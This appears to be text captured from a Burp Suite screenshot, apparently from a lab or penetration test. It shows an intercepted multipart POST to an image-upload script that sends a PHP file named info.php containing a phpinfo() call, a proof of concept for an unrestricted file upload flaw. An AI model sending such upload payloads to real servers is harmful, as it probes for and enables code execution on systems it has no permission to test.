 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.7.2 - Temporary Project - licensed to adlab
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options Use
Intercept HTTP history WebSockets history Options
Request to http://56.47.33.65:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /uploadimg.php HTTP/1.1
2 Host: 56.47.33.65
3 Content-Length: 509
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://56.47.33.65
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryz81uei5b
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 02 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif, cation/signed-exchange;v=b3;q=
10 Referer: http://56.47.33.65/uploadimg_form.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryz81uei5bgD7Igku7
16 Content-Disposition: form-data; name="g_fu_image[]"; filename="info.php"
17 Content-Type: application/octet-stream
18
19 <?php phpinfo();?>
20 ------WebKitFormBoundaryz81uei5bgD7Igku7
21 Content-Disposition: form-data; name="Submit"
22
23 鎻愪氦
24 ------WebKitFormBoundaryz81uei5bgD7Igku7
25 Content-Disposition: form-data; name="noshuiyin"
26
27
28 ------WebKitFormBoundaryz81uei5bgD7Igku7
29 Content-Disposition: form-data; name="imgid"
30
31
32 ------WebKitFormBoundaryz81uei5bgD7Igku7--
33
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl-X